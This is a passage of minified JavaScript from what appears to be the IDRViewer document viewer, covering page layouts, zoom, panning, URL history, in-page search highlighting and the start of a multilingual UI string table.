t=function(){p(i,r),o.fire("pageload",{page:i})};f.load(i,t)}},T=function(e){a[e]!==r&&a[e]!==t||(p(e,n),f.unload(e),o.fire("pageunload",{page:e}))},x=function(){if(w(s),u<2)for(let e=1;e<10&&(E(s-e)&&(b(s-e)||w(s-e)),2!==u)&&(E(s+e)&&(b(s+e)||w(s+e)),2!==u);e++);let e=1,t=d;for(;h+u>20;)s-e>t-s?(b(e)&&y(e),e++):(b(t)&&y(t),t--);for(e=1,t=d;d-c>50;)s-e>t-s?(v(e)&&T(e),e++):(v(t)&&T(t),t--);l=setTimeout(x,500)},E=function(e){return e>=1&&e<=d};return i.setPage=function(e,t){s=e,t&&w(e),clearTimeout(l),l=setTimeout(x,500)},i.stopLoading=function(){clearTimeout(l),l=setTimeout(x,500)},i.hide=y,i.isVisible=b,i}(),m=function(){const e={},t={};let n,r=!0,l=!1;return e.setup=function(e){l=e;for(let e=0;e<d;e++)if(s[e][0]!==s[0][0]||s[e][1]!==s[0][1]){r=!1;break}a=t[n]||t[IDRViewer.LAYOUT_CONTINUOUS],a.setup(r,l),y.addClass(i,"layout-"+a.toString()),l&&y.addClass(i,"isR2L")},e.setLayout=function(e){a.unload(),y.removeClass(i,"layout-"+a.toString()),a=t[e],a.setup(r,l),y.addClass(i,"layout-"+a.toString()),v.updateZoom(IDRViewer.ZOOM_AUTO),a.goToPage(u),o.fire("layoutchange",{layout:e})},e.addLayout=function(e,n){t[e]=n},e.setDefault=function(e){n=e},e.getAvailableLayouts=function(){return Object.keys(t)},e.updatePage=function(e){u!=e&&(u=e,p.setPage(e),o.fire("pagechange",{page:u,pagecount:d,isFirstPage:1===u,isLastPage:a.isLastPage(e)}))},e}();m.addLayout(o.LAYOUT_PRESENTATION,function(){const e={};let t;e.setup=function(e){t=e},e.unload=function(){for(let e=1;e<=d;e++)g[e].style.marginLeft="",g[e].style.marginTop="",y.removeClass(g[e],"current","prev","next","before","after");r.style.width="",r.style.height=""},e.goToPage=function(o){m.updatePage(o),t||v.updateZoom(),i.scrollTop=0,n(o),e.updateLayout()},e.getVisiblePages=function(){return[u]};const n=function(e){for(let t=1;t<=d;t++)y.removeClass(g[t],"current","prev","next","before","after"),delete g[t].dataset.visible,t<e?y.addClass(g[t],"before"):t>e&&y.addClass(g[t],"after");y.addClass(g[e],"current"),g[e].dataset.visible="true",e-1>=1&&y.addClass(g[e-1],"prev"),e+1<=d&&y.addClass(g[e+1],"next")};return e.updateLayout=function(){const e=v.getZoom(),t=Math.floor(s[u-1][0]*e);let n=0,o=i.clientWidth-2*l;o>t?n=(o-t)/2:o=t;const a=Math.floor(s[u-1][1]*e);let h=0,f=i.clientHeight-2*c;f>a?h=(f-a)/2:f=a,r.style.width=o+"px",r.style.height=f+"px";for(let e=1;e<=d;e++)g[e].style.marginLeft=n+"px",g[e].style.marginTop=h+"px"},e.isLastPage=function(e){return e===d},e.getZoomBounds=function(){return{width:s[u-1][0],height:s[u-1][1]}},e.getAutoZoom=function(e,t){return Math.min(e,t)},e.next=function(){o.goToPage(u+1)},e.prev=function(){o.goToPage(u-1)},e.toString=function(){return IDRViewer.LAYOUT_PRESENTATION},e}()),m.addLayout(o.LAYOUT_MAGAZINE,function(){const e={};let t,n;function a(e){return e>1&&e<d}e.setup=function(e,o){t=e,n=o},e.unload=function(){for(let e=1;e<=d;e++)g[e].style.marginLeft="",g[e].style.marginTop="",y.removeClass(g[e],"current","prev","next","before","after");r.style.width="",r.style.height=""},e.goToPage=function(n){1!==n&&n%2!=0&&(n-=1),m.updatePage(n),t||v.updateZoom(),h(n),e.updateLayout()},e.getVisiblePages=function(){const e=[u];return a(u)&&e.push(u+1),e};const h=function(e){for(let e=1;e<=d;e++)y.removeClass(g[e],"current","prev","next","before","after"),delete g[e].dataset.visible;if(y.addClass(g[e],"current"),g[e].dataset.visible="true",a(e)&&(y.addClass(g[e+1],"current"),g[e+1].dataset.visible="true"),1==e&&(e=0),e+2<=d&&(y.addClass(g[e+2],"next"),e+3<=d&&y.addClass(g[e+3],"next")),e-1>0&&(y.addClass(g[e-1],"prev"),e-2>0&&y.addClass(g[e-2],"prev")),e+4<=d)for(let t=e+4;t<=d;t++)y.addClass(g[t],"after");if(e-3>0)for(let t=e-3;t>0;t--)y.addClass(g[t],"before")};return e.updateLayout=function(){const e=a(u),t=v.getZoom(),o=Math.floor(s[u-1][0]*t),h=e?Math.floor(s[u][0]*t):o,f=2*Math.max(o,h),p=Math.max(f,i.clientWidth-2*l),m=Math.floor(p/2);let b=m,y=m;n?y-=h:b-=o;const w=Math.floor(s[u-1][1]*t),T=e?Math.floor(s[u][1]*t):w,x=Math.max(w,T,i.clientHeight-2*c),E=Math.floor((x-(n?T:w))/2),L=Math.floor((x-(n?w:T))/2);r.style.width=p+"px",r.style.height=x+"px",g[1].style.marginLeft=y+"px",g[1].style.marginTop=L+"px";for(let e=2;e<=d;e+=2)g[e].style.marginLeft=b+"px",g[e].style.marginTop=E+"px",e<d&&(g[e+1].style.marginLeft=y+"px",g[e+1].style.marginTop=L+"px")},e.isLastPage=function(e){return e+(1==e?1:2)>d},e.getZoomBounds=function(){const e=a(u),t=Math.floor(s[u-1][0]),n=e?Math.floor(s[u][0]):0,o=Math.floor(s[u-1][1]),r=e?Math.floor(s[u][1]):0;return{width:2*Math.max(t,n),height:Math.max(o,r)}},e.getAutoZoom=function(e,t){return Math.min(e,t)},e.next=function(){o.goToPage(u+(1==u?1:2))},e.prev=function(){o.goToPage(u-1)},e.toString=function(){return IDRViewer.LAYOUT_MAGAZINE},e}()),m.addLayout(o.LAYOUT_CONTINUOUS,function(){const e={};let t=0,n=0,r=[];e.setup=function(){i.addEventListener("scroll",a);for(let e=0;e<d;e++)s[e][0]>t&&(t=s[e][0]),s[e][1]>n&&(n=s[e][1])},e.unload=function(){i.removeEventListener("scroll",a)};const a=function(){p.stopLoading(),h()},h=function(){let e,t;if(g[1].getBoundingClientRect().top>0)m.updatePage(1);else for(e=1;e<=d;e++){const n=g[e].getBoundingClientRect();t=n.top;const o=n.bottom-n.top;if(t<=.25*o&&t>.5*-o){m.updatePage(e);break}}f()},f=function(){let e,t;r.forEach((e=>{delete g[e].dataset.visible})),r=[u];const n=i.clientHeight,o=function(e){return t=g[e].getBoundingClientRect(),t.bottom>0&&t.top<n};for(e=u-1;e>=1&&o(e);e--)r.push(e);for(e=u+1;e<=d&&o(e);e++)r.push(e);r.forEach((e=>{g[e].dataset.visible="true"}))};return e.goToPage=function(e,t){let n=0;if(t){const o=t.split(" ");switch(o[0]){case"XYZ":n=Number(o[2]);break;case"FitH":case"FitBH":n=Number(o[1]);break;case"FitR":n=Number(o[4])}(isNaN(n)||n<0||n>s[e-1][1])&&(n=0),0!==n&&(n=s[e-1][1]-n)}const o=v.getZoom();i.scrollTop=g[e].offsetTop-c+n*o,m.updatePage(e),f()},e.getVisiblePages=function(){return r},e.updateLayout=function(){f()},e.isLastPage=function(e){return e===d},e.getZoomBounds=function(){return{width:t,height:n}},e.getAutoZoom=function(t){return e.getZoomBounds().width>i.clientWidth-2*l?t:1},e.next=function(){o.goToPage(u+1)},e.prev=function(){o.goToPage(u-1)},e.toString=function(){return IDRViewer.LAYOUT_CONTINUOUS},e}());const b=function(){const e={};let t,n,a,s,l=!1;e.setup=function(){switch(s=document.createElement("div"),s.id="overlay",r.parentNode.insertBefore(s,r),a){case IDRViewer.SELECT_PAN:case IDRViewer.SELECT_SELECT:break;default:a=IDRViewer.SELECT_SELECT}this.currentSelectMode=a,this.currentSelectMode==o.SELECT_SELECT?e.enableTextSelection():e.enablePanning()},e.enableTextSelection=function(){this.currentSelectMode=o.SELECT_SELECT,y.removeClass(s,"panning"),s.removeEventListener("mousedown",c),document.removeEventListener("mouseup",u),s.removeEventListener("mousemove",d)};const c=function(e){return e=e||window.event,y.addClass(s,"mousedown"),t=e.clientX,n=e.clientY,l=!0,!1},u=function(){y.removeClass(s,"mousedown"),l=!1},d=function(e){if(l)return e=e||window.event,i.scrollLeft=i.scrollLeft+t-e.clientX,i.scrollTop=i.scrollTop+n-e.clientY,t=e.clientX,n=e.clientY,!1};return e.enablePanning=function(){this.currentSelectMode=o.SELECT_PAN,f.clearSelection(),y.addClass(s,"panning"),s.addEventListener("mousedown",c),document.addEventListener("mouseup",u),s.addEventListener("mousemove",d)},e.setDefaultMode=function(e){a=e},e}();o.setSelectMode=function(e){h?(e==o.SELECT_SELECT?b.enableTextSelection():b.enablePanning(),o.fire("selectchange",{type:e})):b.setDefaultMode(e)};const v=function(){const e={},t=[.1,.25,.5,.75,1,1.25,1.5,2,2.5,3,3.5,4],n=[o.ZOOM_AUTO,o.ZOOM_FITPAGE,o.ZOOM_FITHEIGHT,o.ZOOM_FITWIDTH,o.ZOOM_ACTUALSIZE];let r,u,h,f=o.ZOOM_AUTO,m=0,b=1;e.setup=function(){const e=document.createElement("style");e.setAttribute("type","text/css"),document.head.appendChild(e),u=e.sheet,window.addEventListener("resize",(function(){v()})),v(h)};const v=function(e){p.stopLoading(),b=y(e);let n=!1,l=!1;b>=t[t.length-1]?(b=t[t.length-1],l=!0):b<=t[0]&&(b=t[0],n=!0);const c=i.scrollTop/i.scrollHeight;a.updateLayout();const h=a.getVisiblePages();for(let e=1;e<=d;e++)-1===h.indexOf(e)&&p.hide(e);r&&u.deleteRule(r);const w=function(e,t,n,o,r){let i;return i="translateX(0px) translateY(0px) scale("+o+")","-webkit-transform: "+i+";\n-ms-transform: "+i+";\ntransform: "+i+";"}(0,0,0,b);r=u.insertRule(".page-inner { \n"+w+"\n}",u.cssRules.length);for(let e=0;e<d;e++)g[e+1].style.width=Math.floor(s[e][0]*b)+"px",g[e+1].style.height=Math.floor(s[e][1]*b)+"px";i.scrollTop=i.scrollHeight*c,m++,m%2==1&&v(),o.fire("zoomchange",{zoomType:f,zoomValue:b,isMinZoom:n,isMaxZoom:l})},y=function(e){const t=a.getZoomBounds(),n=(i.clientWidth-2*l)/t.width,r=(i.clientHeight-2*c)/t.height,s=parseFloat(e);switch(isNaN(s)||(b=s,e=o.ZOOM_SPECIFIC),e||(e=f),e){case o.ZOOM_AUTO:b=a.getAutoZoom(n,r);break;case o.ZOOM_FITWIDTH:b=n;break;case o.ZOOM_FITHEIGHT:b=r;break;case o.ZOOM_FITPAGE:b=Math.min(n,r);break;case o.ZOOM_ACTUALSIZE:b=1}return f=e,b};return e.updateZoom=v,e.zoomIn=function(){v(function(){const e=b;let o,r=t[t.length-1];for(let n=0;n<t.length;n++)if(t[n]>e){r=t[n];break}for(let t=0;t<n.length;t++){const i=y(n[t]);if(i>e&&i<=r){if(o&&i===r)continue;o=n[t],r=i}}return o||r}())},e.zoomOut=function(){v(function(){const e=b;let o,r=t[0];for(let n=t.length-1;n>=0;n--)if(t[n]<e){r=t[n];break}for(let t=0;t<n.length;t++){const i=y(n[t]);if(i<e&&i>=r){if(o&&i===r)continue;o=n[t],r=i}}return o||r}())},e.getZoom=function(){return b},e.setDefault=function(e){h=e},e}();o.zoomIn=function(){v.zoomIn()},o.zoomOut=function(){v.zoomOut()},o.setZoom=function(e){h?v.updateZoom(e):v.setDefault(e)},o.goToPage=function(e,t){h?e>=1&&e<=d&&a.goToPage(Number(e),t):u=e},o.next=function(){a.next()},o.prev=function(){a.prev()},o.setLayout=function(e){h?m.setLayout(e):m.setDefault(e)},o.updateLayout=function(){v.updateZoom()},function(){const e={};o.on=function(t,n){e[t]||(e[t]=[]),-1===e[t].indexOf(n)&&e[t].push(n)},o.off=function(t,n){if(e[t]){const o=e[t].indexOf(n);-1!==o&&e[t].splice(o,1)}},o.fire=function(t,n){e[t]&&e[t].forEach((function(e){e(n)}))}}();const y={addClass:function(e,t){const n=0!==e.className.length?e.className.split(" "):[];-1===n.indexOf(t)&&(n.push(t),e.className=n.join(" "))},removeClass:function(){const e=arguments[0],t=0!==e.className.length?e.className.split(" "):[];for(let e=1;e<arguments.length;e++){const n=t.indexOf(arguments[e]);-1!==n&&t.splice(n,1)}e.className=t.join(" ")}};void 0===(n=function(){return o}.apply(t,[]))||(e.exports=n),window&&(window.IDRViewer=o)}()},957:()=>{!function(){"use strict";let e,t,n;e="URLSearchParams"in window?new URL(document.location).searchParams:function(){let e={},t=document.URL,n=t.toString().indexOf("?");return-1!=n&&t.substr(n+1).split("&").forEach((function(t){let n=t.split("=");e[n[0]]=n[1]})),{get:function(t){return e[t]},set:function(t,n){e[t]=n},toString:function(){let t=[];for(let n in e)t.push(n+"="+e[n]);return t.join("&")}}}();let o=function(e){history.pushState&&(t===IDRViewer.LAYOUT_CONTINUOUS?(n&&clearTimeout(n),n=setTimeout((function(){r(e.page)}),1e3)):r(e.page))},r=function(t){try{e.set("page",t),history.pushState({page:t},null,"?"+e.toString())}catch(e){}};IDRViewer.goToPage(parseInt(e.get("page"))||1),history.pushState&&IDRViewer.on("ready",(function(n){t=n.layout;try{e.set("page",n.page),history.replaceState({page:n.page},null,"?"+e.toString())}catch(e){}window.onpopstate=function(e){IDRViewer.off("pagechange",o),IDRViewer.goToPage(e.state.page),IDRViewer.on("pagechange",o)},IDRViewer.on("pagechange",o),IDRViewer.on("layoutchange",(function(e){t=e.layout}))}))}()},995:()=>{!function(){"use strict";let e,t;const n="file:"===location.protocol;let o,r,i=-1;n&&console.log("Search functionality is not available when loading from the file:// protocol."),IDRViewer.on("ready",(function(e){t=e.url||"",r=e.page})),IDRViewer.on("pagechange",(e=>{r=e.page})),IDRViewer.loadSearch=function(o,r){if(e)return void(o&&setTimeout((function(){o(!0)}),0));if(n)return void(o&&o(!1));const i=new XMLHttpRequest;i.open("GET",t+"search.json",!0),r&&i.addEventListener("progress",(function(e){e.lengthComputable&&r(Math.floor(e.loaded/e.total*100))})),i.onload=function(){i.status>=200&&i.status<400&&(e=JSON.parse(i.responseText),IDRViewer.fire("searchready",{})),o&&o(!!e)},i.onerror=function(){o&&o(!1)},i.send()},IDRViewer.search=function(t,n,r,a=!1){if(!e)throw new Error("Search not loaded. loadSearch() must be called first.");if(o=[],i=-1,e&&t){t=n?t:t.toUpperCase();for(let i=0;i<e.length;i++){const s=n?e[i]:e[i].toUpperCase();let l=-1,c=0;do{if(l=s.indexOf(t,l+1),l>=0){const n=50,r=l>=n?l-n:0,s=l+t.length<e[i].length-n?l+t.length+n:e[i].length,u={page:i+1,index:c++};a?(u.preSnippet=e[i].substring(r,l),u.postSnippet=e[i].substring(l+t.length,s),u.result=e[i].substring(l,l+t.length)):u.snippet=i+1+" - "+e[i].substr(r,s-r),o.push(u)}}while(!r&&-1!==l)}}return IDRViewer.fire("search",{searchTerm:t,results:o,settings:{matchCase:n,limitOnePerPage:r,decomposeSnippets:a}}),o},IDRViewer.nextSearchResult=function(){const e=i>=0?o[(i+1)%o.length]:o.find((e=>e.page>=r))||o[0];e?IDRViewer.selectSearchResult(e.page,e.index):console.warn("Failed to find next search result")},IDRViewer.prevSearchResult=function(){const e=i>=0?o[i-1>=0?i-1:o.length-1]:o.toReversed().find((e=>e.page<=r))||o[o.length-1];e?IDRViewer.selectSearchResult(e.page,e.index):console.warn("Failed to find previous search result")},IDRViewer.selectSearchResult=function(e,t){if(!o)return void console.warn("There isn't currently a search");const n=o.findIndex((n=>n.page===e&&n.index===t));-1!==n?(i=n,IDRViewer.goToPage(e),IDRViewer.fire("searchresultselected",{resultIndex:n,result:o[n]})):console.warn("That isn't a valid search result")}}(),function(){"use strict";let e,t,n,o={},r=null,i=[];function a(e){return parseInt(e.substring(4))}function s(n){const r=e(n);let s=r.getTextElements();if(!s)return;if(r.clearHighlights(),!t||!t.searchTerm||!o.hasOwnProperty(a(n.id)))return;if(e===u&&0===s[0].getComputedTextLength())return void(i.includes(n)||i.push(n));const l=JSON.parse(JSON.stringify(t));let c=0,d={beginning:0,end:0,elements:[]};l.searchTerm=r.processSearchTerm(l.searchTerm);for(const e of s){const t=void 0!==e.dataset.mappings?JSON.parse(e.dataset.mappings):void 0;let n,o=r.getRawText(e);const i=[];if(t){const e=[...o.matchAll(/&(?:gt|lt|amp);/gi)].reduce(((e,t)=>(e.push({index:t.index-e.reduce(((e,t)=>e+t.offset),0),offset:t[0].length-1}),e)),[]);for(const n of t){const t=n[0]+i.reduce(((e,t)=>e+t.offset),0)+e.filter((e=>e.index<n[0])).reduce(((e,t)=>e+t.offset),0),r=n[1];o=o.substring(0,t)+r+o.substring(t+1),i.push({index:t,offset:r.length-1})}}l.matchCase?n=o:(n=o.toUpperCase(),l.searchTerm=l.searchTerm.toUpperCase(),n.length!==o.length&&console.error("Failed to handle a ligature"));let a,s=0,u=!1;for(;s<n.length;){for(a=0;s+a<n.length&&c<l.searchTerm.length;)"&"===n.charAt(s+a)?u=!0:u&&";"===n.charAt(s+a)&&(u=!1),n.charAt(s+a)===l.searchTerm.charAt(c)?(a++,c++):(a=0,c=0,d.elements.length||s++,d={beginning:0,end:0,elements:[]});if(a>0){if(u){d={beginning:0,end:0,elements:[]},c=0,s++;continue}if(!d.elements.length){d.beginning=s;for(const e of i){if(d.beginning<=e.index)break;d.beginning-=d.beginning<e.index+e.offset?d.beginning-e.index:e.offset}}if(d.elements.push(e),c===l.searchTerm.length){d.end=s+a;for(const e of i){if(d.end<=e.index)break;d.end-=d.end<e.index+e.offset?d.end-e.index:e.offset}r.storeDescriber(d),c=0,d={beginning:0,end:0,elements:[]}}s+=a}}}r.highlightResults(),o[a(n.id)].pageHandler=r}function l(){if(Object.keys(o)&&r){const e=o[r.page];e?.pageHandler?.setMatchDescriptorSelected(r.index,!1)}r=null}function c(e){return Number(e).toString(16).padStart(6,"0")}IDRViewer.on("ready",(t=>{e="html"===t.pageType?d:u})),IDRViewer.on("pageunload",(e=>{o.hasOwnProperty(e.page)&&(o[e.page].pageHandler=null,r&&r.page===e.page&&l())})),IDRViewer.on("searchready",(()=>{IDRViewer.on("pageload",(function(e){o.hasOwnProperty(e.page)&&(s(document.querySelector("#page"+e.page)),r&&r.page===e.page&&o[e.page].pageHandler.setMatchDescriptorSelected(r.index,!0))})),e===u&&setInterval((function(){if(i.length<=0)return;let e=i.shift();e&&(0!==e.querySelector("object").contentDocument.querySelector("text").getComputedTextLength()?(s(e),r&&r.page===e.page&&o[e.page].pageHandler.setMatchDescriptorSelected(r.index,!0)):i.push(e))}),500)})),IDRViewer.on("search",(e=>{l(),o=e.results.reduce(((e,t)=>(e.hasOwnProperty(t.page)?e[t.page].count++:e[t.page]={count:1,pageHandler:null},e)),{}),clearTimeout(n),n=setTimeout((function(){t={searchTerm:e.searchTerm,matchCase:e.settings.matchCase,limitOnePerPage:e.settings.limitOnePerPage};let n=document.getElementsByClassName("page");for(let e=0;e<n.length;e++){let t=n[e];t.innerHTML&&s(t)}}),300)})),IDRViewer.on("searchresultselected",(e=>{l(),r={page:e.result.page,index:e.result.index};const t=o[e.result.page];void 0!==t?t.count<=e.result.index?console.error("There aren't that many results on that page"):t.pageHandler&&(t.pageHandler.setMatchDescriptorSelected(e.result.index,!0),t.pageHandler.scrollIntoView(e.result.index)):console.error("That page doesn't have any results on it")}));let u=function(e){let t={searchResults:[]};function n(e,t,n,o,r,i){return{x:e,y:t,width:n,height:o,transform:r,refElement:i}}return t.getTextElements=function(){let t=e.querySelector("object").contentDocument;if(!t||(t=t.querySelectorAll("text"),0!==t.length))return t},t.clearHighlights=function(){let t=[...e.querySelector("object").contentDocument.querySelectorAll(".highlight")];for(;t.length>0;){let e=t.pop();e.parentNode.removeChild(e)}},t.processSearchTerm=function(e){return e},t.getRawText=function(e){return e.textContent},t.storeDescriber=function(e){t.searchResults=t.searchResults.concat(function(e){const t=[];if(1===e.elements.length){let o=e.elements[0],r=o.getExtentOfChar(e.beginning),i=o.getExtentOfChar(e.end-1);t.push(n(r.x,r.y,i.x+i.width-r.x,i.y+i.height-r.y,o.getAttribute("transform"),o))}else{let o=e.elements[0],r=o.getExtentOfChar(e.beginning),i=o.getExtentOfChar(o.textContent.length-1);t.push(n(r.x,r.y,i.x+i.width-r.x,i.y+i.height-r.y,o.getAttribute("transform"),o));for(let i=1;i<e.elements.length-1;i++)o=e.elements[i],r=o.getBBox(),t.push(n(r.x,r.y,r.width,r.height,o.getAttribute("transform"),o));o=e.elements[e.elements.length-1],r=o.getBBox(),i=o.getExtentOfChar(e.end-1),t.push(n(r.x,r.y,i.x+i.width-r.x,i.y+i.height-r.y,o.getAttribute("transform"),o))}return t}(e))},t.highlightResults=function(){for(let o=0;o<t.searchResults.length;o++){const r=t.searchResults[o];r.refElement.parentNode.insertBefore((n=o,function(e,t,n,o,r,i){const a=document.createElementNS("http://www.w3.org/2000/svg","rect");return a.setAttributeNS(null,"x",e),a.setAttributeNS(null,"y",t),a.setAttributeNS(null,"width",n),a.setAttributeNS(null,"height",o),a.setAttributeNS(null,"fill","#FFFF0088"),a.setAttributeNS(null,"class","highlight"),a.setAttributeNS(null,"data-index",c(i)),r&&a.setAttributeNS(null,"transform",r),a}((e=r).x,e.y,e.width,e.height,e.transform,n)),r.refElement)}var e,n},t.setMatchDescriptorSelected=function(t,n){const o=e.querySelector("object").contentDocument.querySelectorAll('[data-index="'+c(t)+'"].highlight');for(const e of o)n?(e.classList.add("selected"),e.style.fill="#FFA50088"):(e.classList.remove("selected"),e.style.fill="")},t.scrollIntoView=function(e){t.searchResults[e].refElement.scrollIntoView({block:"nearest",inline:"start"})},t.getMatchesCount=function(){return t.searchResults.length},t},d=function(e){let t={textElements:void 0,searchResults:[]};function n(e,t){return'<span class="highlight" data-index="'+c(t)+'">'+e+"</span>"}function o(e,t){const n=e.find((e=>e.element===t));n?n.length+=51:e.push({element:t,length:51})}return t.getTextElements=function(){if(t.textElements=e.querySelector(".text-container"),!t.textElements||(t.textElements=t.textElements.children,0!==t.textElements.length))return t.textElements},t.clearHighlights=function(){for(let e=0;e<t.textElements.length;e++){const n=t.textElements[e];n.innerHTML=n.innerHTML.replace(/<span class="highlight(?: selected)?" data-index="[a-fA-F0-9]{6}">|<\/span>/gim,"")}},t.processSearchTerm=function(e){return e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;")},t.getRawText=function(e){return e.innerHTML},t.storeDescriber=function(e){t.searchResults.push(e)},t.highlightResults=function(){const e=[];for(let r=0;r<t.searchResults.length;r++){let i=t.searchResults[r];if(1===i.elements.length){let t,a,s=i.elements[0],l=s.innerHTML;for(let n=0;n<e.length;n++)if(e[n].element===s){t=e[n];break}a=t?t.length:0,s.innerHTML=l.substring(0,i.beginning+a);let c=n(l.substring(i.beginning+a,i.end+a),r);s.innerHTML+=c,o(e,s),s.innerHTML+=l.substring(i.end+a,l.length)}else{let t,a,s=i.elements[0],l=s.innerHTML;for(let n=0;n<e.length;n++)if(e[n].element===s){t=e[n];break}a=t?t.length:0,s.innerHTML=l.substring(0,i.beginning+a);let c=n(l.substring(i.beginning+a,l.length),r);s.innerHTML+=c,o(e,s);for(let t=1;t<i.elements.length-1;t++)s=i.elements[t],l=s.innerHTML,s.innerHTML="",c=n(l,r),s.innerHTML+=c,o(e,s);s=i.elements[i.elements.length-1],l=s.innerHTML,s.innerHTML="",c=n(l.substring(0,i.end),r),s.innerHTML+=c,s.innerHTML+=l.substring(i.end,l.length),o(e,s)}}},t.setMatchDescriptorSelected=function(t,n){const o=e.querySelectorAll('[data-index="'+c(t)+'"].highlight');for(const e of o)n?e.classList.add("selected"):e.classList.remove("selected")},t.scrollIntoView=function(e){t.searchResults[e].elements[0].scrollIntoView({block:"nearest",inline:"start"})},t.getMatchesCount=function(){return t.searchResults.length},t}}()},779:()=>{!function(){"use strict";const e=function(){const e={da:{"control.sidebar":"Sidepanel","control.theme-toggle":"Skift tema","control.prev":"Forrige side","control.next":"Næste side","control.select":"Vælg","control.move":"Flytte","control.zoom-out":"Zoom ud","control.zoom-in":"Zoom ind","control.actual-size":"Faktisk størrelse","control.fit-width":"Tilpas bredde","control.fit-height":"Tilpas højde","control.fit-page":"Tilpas side","control.auto":"Automatisk","control.fullscreen":"Fuld skærm","control.thumbnails":"Miniaturebilleder","control.bookmarks":"Bogmærker","control.presentation":"Præsentation","control.magazine":"Magasin","control.continuous":"Kontinuerlig","control.search":"Søg","control.page":"Side","search.search":"Søg","search.match-case":"Match case","search.limit-results-1":"Begræns resultater til 1 pr. side","search.limit-results-500":"Begrænset til de første 500 resultater","search.unavailable":"Søgning ikke tilgængelig","search.loading":"Indlæser"},el:{"control.sidebar":"Πλευρική Μπάρα","control.theme-toggle":"Αλλαγή Θέματος","control.prev":"Προηγούμενη Σελίδα","control.next":"Επόμενη Σελίδα","control.select":"Επιλογή","control.move":"Μετατόπιση","control.zoom-out":"Σμίκρυνση","control.zoom-in":"Μεγέθυνση","control.actual-size":"Πραγματικό Μέγεθος","control.fit-width":"Προσαρμογή σε Πλάτος","control.fit-height":"Προσαρμογή σε Ύψος","control.fit-page":"Προσαρμογή Πλήρους Σελίδας","control.auto":"Αυτόματα","control.fullscreen":"Πλήρης Οθόνη","control.thumbnails":"Μικρογραφίες","control.bookmarks":"Σελιδοδείκτες","control.presentation":"Παρουσίαση","control.magazine":"Περιοδικό","control.continuous":"Συνεχής","control.search":"Αναζήτηση","control.page":"Σελίδα","search.search":"Αναζήτηση","search.match-case":"Ταίριασμα Κεφαλαίων-Πεζών","search.limit-results-1":"Περιορισμός αποτελεσμάτων 1 ανά σελίδα","search.limit-results-500":"Περιορισμός στα πρώτα 500 αποτελέσματα","search.unavailable":"Αναζήτηση μη διαθέσιμη","search.loading":"Φόρτωση"},es:{"control.sidebar":"Panel lateral","control.theme-toggle":"Alternar tema","control.prev":"Página anterior","control.next":"Siguiente página","control.select":"Selecto","control.move":"Mover","control.zoom-out":"Zoom afuera","control.zoom-in":"Zoom en","control.actual-size":"Tamaño real","control.fit-width":"Adaptar anchura","control.fit-height":"Adaptar altura","control.fit-page":"Adaptar página","control.auto":"Automático","control.fullscreen":"Pantalla completa","control.thumbnails":"Miniaturas","control.bookmarks":"Marcadores","control.presentation":"Presentación","control.magazine":"Revista","control.continuous":"Continuo","control.search":"Buscar","control.page":"Página","search.search":"Buscar","search.match-case":"Caso de coincidencia","search.limit-results-1":"Límite de resultados 1 por página","search.limit-results-500":"Limitado a los primeros 500 resultados","search.unavailable":"Buscar No disponible","search.loading":"Cargando"},de:{"control.sidebar":"Seitenleiste","control.theme-toggle":"Darstellung wechseln","control.prev":"Vorherige Seite","control.next":"Nächste Seite","control.select":"Auswählen","control.move":"Bewegen","control.zoom-out":"Zoom Out","control.zoom-in":"Zoom In","control.actual-size":"Tatsächliche Grösse","control.fit-width":"Breite füllend","control.fit-height":"Höhe füllend","control.fit-page":"Seite füllend","control.auto":"Automatisch","control.fullscreen":"Ganzer Bildschirm","control.thumbnails":"Mini-Ansichten","control.bookmarks":"Lesezeichen","control.presentation":"Präsentationsdarstellung","control.magazine":"Magazindarstellung","control.continuous":"Fortlaufende Darstellung","control.search":"Suchen","control.page":"Seite","search.search":"Suchen","search.match-case":"Gross-/Kleinschreibung beachten","search.limit-results-1":"Auf 1 Resultat pro Seite begrenzen","search.limit-results-500":"Auf die ersten 500 Resultate begrenzen.","search.unavailable":"Suche nicht verfügbar.","search.loading":"Lade"},fr:{"control.sidebar":"Barre latérale","control.theme-toggle":"Basculer entre les thèmes","control.prev":"Page précédente","control.next":"Page suivante","control.select":"Sélectionner","control.move":"Déplacer","control.zoom-out":"Zoom arrière","control.zoom-in":"Zoom avant","control.actual-size":"Taille réelle","control.fit-width":"Pleine largeur","control.fit-height":"Pleine hauteur","control.fit-page":"Page entière","control.auto":"Automatique","control.fullscreen":"Plein écran","control.thumbnails":"Vignettes","control.bookmarks":"Signets","control.presentation":"Présentation","control.magazine":"Magazine","control.continuous":"En continu","control.search":"Recherche","control.page":"Page","search.search":"Rechercher","search.match-case":"Respecter la casse","search.limit-results-1":"Limiter les résultats à 1 par page","search.limit-results-500":"Limitée aux 500 premiers résultats","search.unavailable":"Recherche non accessible","search.loading":"Chargement en cours"},hi:{"control.sidebar":"साइडबार","control.theme-toggle":"विषय टॉगल","control.prev":"पिछला पृष्ठ","control.next":"अगला पृष्ठ","control.select":"चुनते हैं","control.move":"पान","control.zoom-out":"छोटा करें","control.zoom-in":"बड़ा करें","control.actual-size":"वास्तविक आकार","control.fit-width":"चौड़ाई पर फ़िट","control.fit-height":"ठीक ऊंचाई","control.fit-page":"फिट पेज","control.auto":"स्वचालित","control.fullscreen":"पूर्ण स्क्रीन","control.thumbnails":"थंबनेल","control.bookmarks":"बुकमार्क","control.presentation":"प्रदर्शन","control.magazine":"पत्रिका","control.continuous":"निरंतर","control.search":"खोज","control.page":"पृष्ठ","search.search":"खोज","search.match-case":"मिलान घटना","search.limit-results-1":"सीमा परिणाम 1 प्रति पृष्ठ","search.limit-results-500":"पहले 500 परिणामों तक सीमित है","search.unavailable":"उपलब्ध नहीं खोजें।","search.loading":"लोड हो रहा है"},hr:{"control.sidebar":"Bočna traka","control.theme-toggle":"Izmjena teme","control.prev":"Predhodna stranica","control.next":"Sljedeća stranica","control.select":"Odabir","control.move":"Vodoravni pomak","control.zoom-out":"Umanjeni prikaz","control.zoom-in":"Uvećani prikaz","control.actual-size":"Originalna veličina","control.fit-width":"Prikaz pune širine stranice","control.fit-height":"Prikaz pune visine stranice","control.fit-page":"Prikaz cijele stranice","control.auto":"Automatski","control.fullscreen":"Puni zaslon","control.thumbnails":"Sličice","control.bookmarks":"Oznake stranica","control.presentation":"Prezentacija","control.magazine":"Magazin","control.continuous":"Tekući prikaz","control.search":"Pretraživanje","control.page":"Stranica","search.search":"Pretraživanje","search.match-case":"Razlikuj velika i mala slova","search.limit-results-1":"Ograničenje rezultata na 1 po stranici","search.limit-results-500":"Ograničenje na prvih 500 